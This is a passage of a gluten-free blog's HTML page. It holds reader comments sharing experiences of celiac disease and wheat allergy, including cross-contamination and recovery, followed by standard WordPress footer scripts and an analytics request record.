					<div class="wp-block-comment-author-name">Kathy</div>

					
					<div class="wp-block-group is-layout-flex wp-block-group-is-layout-flex" style="margin-top:0px;margin-bottom:0px">
						<div class="wp-block-comment-date"><time datetime="2009-12-13T16:11:20-06:00"><a href="https://delightfullyglutenfree.com/gf-myths-uncovered/#comment-145">December 13, 2009</a></time></div>
						
					</div>
					

					<div class="wp-block-comment-content"><p>Newly diagnosed, so am overwhelmed.  Thanks for the straight info.</p>
</div>

					
				</div>
				
			</div>
			
		</li><li id="comment-146" class="comment odd alt thread-odd thread-alt depth-1">
			
			<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-a5cf46d6 wp-block-columns-is-layout-flex" style="margin-bottom:var(--wp--preset--spacing--40)">
				
				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:40px">
					<div class="wp-block-avatar"><img alt='cheryl wilson Avatar' src='https://secure.gravatar.com/avatar/60354154f76a761ca477d2189616f0eb84750b4e7ca4f7489fa17de63086f374?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/60354154f76a761ca477d2189616f0eb84750b4e7ca4f7489fa17de63086f374?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40'  style="border-radius:20px;" loading='lazy' decoding='async'/></div>
				</div>
				

				
				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
					<div class="wp-block-comment-author-name">cheryl wilson</div>

					
					<div class="wp-block-group is-layout-flex wp-block-group-is-layout-flex" style="margin-top:0px;margin-bottom:0px">
						<div class="wp-block-comment-date"><time datetime="2010-03-15T11:39:22-05:00"><a href="https://delightfullyglutenfree.com/gf-myths-uncovered/#comment-146">March 15, 2010</a></time></div>
						
					</div>
					

					<div class="wp-block-comment-content"><p>I was diagnosed 6 months ago.  For 3 months I still felt rotten,sick all over and my head in a fog.  I began doing carrot juice everyday with other healthy vit, lots of flaxseed and barley max.  The next 3 months I was on top of the world.  I used a wrong hair spray with gluten in it and now for the past 2 weeks I&#8217;m back the way I was.  I&#8217;m very discouraged.  I try to eat at home, fruits veg and some meat,fish, chicken.  Do others experience somthing like this?  All that has gluten in it is scary.  How do others react when they get gluten and did know there was gluten in it? I need some answers. I did go to the support grout in Louisville Thur.  Go some answers.  Any help will be truely appreciated.</p>
</div>

					
				</div>
				
			</div>
			
		<ol><li id="comment-148" class="comment even depth-2">
			
			<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-a5cf46d6 wp-block-columns-is-layout-flex" style="margin-bottom:var(--wp--preset--spacing--40)">
				
				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:40px">
					<div class="wp-block-avatar"><img alt='Deirdre Avatar' src='https://secure.gravatar.com/avatar/6a7554610d7e088252f8c34acfe4dcdb3d5de8125da44c3b3fe9d895fa5fa450?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a7554610d7e088252f8c34acfe4dcdb3d5de8125da44c3b3fe9d895fa5fa450?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40'  style="border-radius:20px;" loading='lazy' decoding='async'/></div>
				</div>
				

				
				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
					<div class="wp-block-comment-author-name">Deirdre</div>

					
					<div class="wp-block-group is-layout-flex wp-block-group-is-layout-flex" style="margin-top:0px;margin-bottom:0px">
						<div class="wp-block-comment-date"><time datetime="2010-04-01T23:39:07-05:00"><a href="https://delightfullyglutenfree.com/gf-myths-uncovered/#comment-148">April 1, 2010</a></time></div>
						
					</div>
					

					<div class="wp-block-comment-content"><p>I completely understand where you are at right now. I am 2 years into it, but remember very well those first 6 to 12 months. Hellish! Yes, you are very sensitive right now. Your reaction may diminish over the next several months if you continue to ingest no gluten. I have never had an issue with hairspray, but had similar problems with the dust from horse feed. Two weeks seems like a very long time. Are you positive you are getting it from no where else? Have you gotten rid of your old teflon pans, plastic and wooden utensils, and strainers? All of these are potential issues, even if cleaned and cleaned again. Did you get new sponges? </p>
<p>Hang in there. Yes, at first it is insane how senisitive (hyper-sensitive!) your body becomes to gluten, but as you heal, your reactions should be less severe. The key for me was to be super, crazy, insanely diligent the first year. I went everywhere with GF protein bars and pretty much didn&#8217;t eat out at all. Now, although on occasion I get a &#8220;hit&#8221; of gluten, the reaction is shorter and less intense, although never fun. Yes, life WILL get better!</p>
</div>

					
				</div>
				
			</div>
			
		<ol><li id="comment-149" class="comment odd alt depth-3">
			
			<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-a5cf46d6 wp-block-columns-is-layout-flex" style="margin-bottom:var(--wp--preset--spacing--40)">
				
				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:40px">
					<div class="wp-block-avatar"><img alt='cheryl wilson Avatar' src='https://secure.gravatar.com/avatar/60354154f76a761ca477d2189616f0eb84750b4e7ca4f7489fa17de63086f374?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/60354154f76a761ca477d2189616f0eb84750b4e7ca4f7489fa17de63086f374?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40'  style="border-radius:20px;" loading='lazy' decoding='async'/></div>
				</div>
				

				
				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
					<div class="wp-block-comment-author-name">cheryl wilson</div>

					
					<div class="wp-block-group is-layout-flex wp-block-group-is-layout-flex" style="margin-top:0px;margin-bottom:0px">
						<div class="wp-block-comment-date"><time datetime="2010-04-11T19:32:57-05:00"><a href="https://delightfullyglutenfree.com/gf-myths-uncovered/#comment-149">April 11, 2010</a></time></div>
						
					</div>
					

					<div class="wp-block-comment-content"><p>Since I wrote last I ended up in the hospital dehydrated and so low in vitamins, iron, protein etc. Other intestinal problems not letting vitiams to my mind. I am better and my husband has chosen to go a gluten free with me!!!  You gave me some ideas as to throwing away some wooden utensil, strainers etc.  Thanks again for responding.</p>
</div>

					
				</div>
				
			</div>
			
		</li></ol></li></ol></li><li id="comment-147" class="comment even thread-even depth-1">
			
			<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-a5cf46d6 wp-block-columns-is-layout-flex" style="margin-bottom:var(--wp--preset--spacing--40)">
				
				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:40px">
					<div class="wp-block-avatar"><img alt='Dawn Avatar' src='https://secure.gravatar.com/avatar/ca6f3a9e7b7dd23819d229adedfd691b0f8aafc33611646df73112531760cec5?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca6f3a9e7b7dd23819d229adedfd691b0f8aafc33611646df73112531760cec5?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40'  style="border-radius:20px;" loading='lazy' decoding='async'/></div>
				</div>
				

				
				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
					<div class="wp-block-comment-author-name">Dawn</div>

					
					<div class="wp-block-group is-layout-flex wp-block-group-is-layout-flex" style="margin-top:0px;margin-bottom:0px">
						<div class="wp-block-comment-date"><time datetime="2010-03-24T00:30:09-05:00"><a href="https://delightfullyglutenfree.com/gf-myths-uncovered/#comment-147">March 24, 2010</a></time></div>
						
					</div>
					

					<div class="wp-block-comment-content"><p>NEVER let your guard down! &amp; FYI on McDonald&#8217;s Fries</p>
<p>I am GF due to a severe wheat allergy with an all out immune response including: hives, loss of hearing, numb hands, a week long gluten hang-over,and arthritis. I went GF in 2007 after what could have been a one way trip to the ER. I am recently 3 years GF and doing great!</p>
<p>I had severe hives from eating a small McDonald&#8217;s (USA) fries. My arm was covered with hives 15 minutes after eating them. That was a record! A terrifying, mind numbing record. It was early on, and I had no idea fries could be a problem. </p>
<p>Since then, I&#8217;ve had only three mishaps, with God&#8217;s help, and an ever present defensive strategy. I take personal responsibility for every bite or sip that I take. That means reading labels, talking to waiters, chefs, hostesses, and never eating in uncertainty. </p>
<p>The most shocking incident was from what I call gluten paw. Gluten paw happens when people unknowingly transfer gluten, with their hands, into what should be my pristine setting. </p>
<p>My dear friend educated herself  very well, so that I could eat at her house. She wanted us to be like normal friends, instead of a freak show. She had safe popcorn, a clean machine, and I can&#8217;t believe it&#8217;s not butter spray! Her husband(a lovely person) had eaten a few slices of New York Style Pizza about half an hour before I started eating the popcorn.I saw him do this. He casually reached into my bowl. I was watching the movie, and not on my usual ready alert level. I continued to eat, and soon had hives. </p>
<p>My church serves my communion host in a sealed pouch. I do not take wine, as it&#8217;s lousy with bits. Safety first. </p>
<p>I don&#8217;t mean to be a buzz kill, but staying healthy is everything. The social aspects of this can be tuff, but I need to be tuffer. I am young, and I want to be old. 🙂</p>
<p>God Bless!</p>
<p>Dawn</p>
</div>

					
				</div>
				
			</div>
			
		</li><li id="comment-150" class="comment odd alt thread-odd thread-alt depth-1">
			
			<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-a5cf46d6 wp-block-columns-is-layout-flex" style="margin-bottom:var(--wp--preset--spacing--40)">
				
				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:40px">
					<div class="wp-block-avatar"><img alt='Cheryl Avatar' src='https://secure.gravatar.com/avatar/3099bd64a7833f925759153230c647fc1c38a940886863b6363145e06c72dfe3?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3099bd64a7833f925759153230c647fc1c38a940886863b6363145e06c72dfe3?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40'  style="border-radius:20px;" loading='lazy' decoding='async'/></div>
				</div>
				

				
				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
					<div class="wp-block-comment-author-name">Cheryl</div>

					
					<div class="wp-block-group is-layout-flex wp-block-group-is-layout-flex" style="margin-top:0px;margin-bottom:0px">
						<div class="wp-block-comment-date"><time datetime="2010-10-02T22:43:18-05:00"><a href="https://delightfullyglutenfree.com/gf-myths-uncovered/#comment-150">October 2, 2010</a></time></div>
						
					</div>
					

					<div class="wp-block-comment-content"><p>Having already been diagnosed years ago with Chronic Fatigue, Fibromyalgia, and Gastro-Intestinal Reflux Disease (GIRD), it was a complete shock to me to be diagnosed with Celiac Disease just about 5 months ago.  Reading the comments here, made me realize the main reason I&#8217;m not getting better faster.  We&#8217;re living with our daughter and son-in-law and their adorable dog, and there is a lot of cross-transfer in the kitchen that I probably wasn&#8217;t aware of.  To top it off, I was just diagnosed with Lupus, as well, and the doctors suspect Sjogren&#8217;s disease. I feel like a guinea pig and I&#8217;m not liking it one bit.  The gluten-free food is fairly expensive because I can&#8217;t cook from &#8220;scratch&#8221; very often because of debilitating pain and exhaustion that I&#8217;m working on.  My husband and I are both older and disabled, but he&#8217;s helping tremendously once he learned to read even frozen packages of broccoli properly.  If it says anything other than broccoli, I told him to drop it and run&#8230;to the next brand.  I was surprised at how many contained wheat and milk products.  I appreciate the comments from those who have written (above) and realize that I still have a lot to learn.  My next quest is the gluten-free makeup, which I need desperately, and I just found several sites for that.  The question is, how well does it cover the ravages of disease and rosacea? My dermatologist wasn&#8217;t much help in that department&#8230;he doesn&#8217;t really think makeup is important enough to worry about it.  I won&#8217;t stop checking into things and learning, and if I learn something really great, I&#8217;ll come back here and let you all know!  Thanks for the insights.  Much luck to all&#8230;</p>
</div>

					
				</div>
				
			</div>
			
		</li><li id="comment-152" class="comment even thread-even depth-1">
			
			<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-a5cf46d6 wp-block-columns-is-layout-flex" style="margin-bottom:var(--wp--preset--spacing--40)">
				
				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:40px">
					<div class="wp-block-avatar"><img alt='cheryl wilson Avatar' src='https://secure.gravatar.com/avatar/60354154f76a761ca477d2189616f0eb84750b4e7ca4f7489fa17de63086f374?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/60354154f76a761ca477d2189616f0eb84750b4e7ca4f7489fa17de63086f374?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40'  style="border-radius:20px;" loading='lazy' decoding='async'/></div>
				</div>
				

				
				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
					<div class="wp-block-comment-author-name">cheryl wilson</div>

					
					<div class="wp-block-group is-layout-flex wp-block-group-is-layout-flex" style="margin-top:0px;margin-bottom:0px">
						<div class="wp-block-comment-date"><time datetime="2011-02-10T21:40:29-06:00"><a href="https://delightfullyglutenfree.com/gf-myths-uncovered/#comment-152">February 10, 2011</a></time></div>
						
					</div>
					

					<div class="wp-block-comment-content"><p>I wrote how awful I felt on March 15,2010 which was about a year ago.  How different I feel today.  I feel wonderful with much energy.  If I get into gluten I am hardly affected but I stay away from all that I am aware of.  I&#8217;ve found so many foods  out there for us to eat and I don&#8217;t feel sorry for myself like I did when first diagnosed.  One does feel so much better as your body heals.  I am so grateful for my health.</p>
</div>

					
				</div>
				
			</div>
			
		</li></ol>

		

	
	</div>
	
</div>


</section>
</main>


<footer class="wp-block-template-part">
<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
	
	<div class="wp-block-group alignwide is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-c07eba30 wp-block-group-is-layout-flex" style="padding-top:var(--wp--preset--spacing--40)">
		<p class="wp-block-site-title"><a href="https://delightfullyglutenfree.com" target="_self" rel="home">Delightfully Gluten Free (TM)</a></p>
		
		<p class="has-text-align-right">
		Proudly powered by <a href="https://wordpress.org" rel="nofollow">WordPress</a>		</p>
		
	</div>
	
</div>


</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwentythree\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="http://delightfullyglutenfree.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Skip to content';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
</script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=808929434&t=pageview&_s=1&dl=http%3A%2F%2Fdelightfullyglutenfree.com%2Fgf-myths-uncovered%2F&ul=en-us%40posix&dt=Gluten-Free%20Myths%20Uncovered%20%E2%80%93%20Delightfully%20Gluten%20Free%20(TM)&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1135035901&gjid=684153526&cid=2013445757.1764644254&tid=UA-23559363-1&_gid=90217372.1764644254&_r=1&_slc=1&z=1504788603
body_size: -288
content:
2,cG-3JPYEWVZQR